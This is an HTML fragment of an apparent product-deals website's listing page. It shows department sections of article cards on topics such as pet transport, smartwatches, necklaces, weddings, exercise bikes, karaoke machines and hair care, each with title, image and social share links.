				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
